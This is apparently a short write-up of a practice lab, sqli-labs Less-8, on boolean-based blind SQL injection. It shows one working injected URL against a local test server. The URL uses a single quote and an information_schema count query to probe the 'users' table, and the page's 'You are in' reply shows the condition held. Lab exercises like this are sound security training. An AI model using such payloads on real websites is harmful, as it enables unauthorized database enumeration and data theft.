 Less-8 Blind- Boolian- Single Quote
127.0.0.1/Less-8/?id=1' and (select count(*) from information_schema.columns where TABLE_SCHEMA='security' and TABLE_NAME='users')=3 --
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8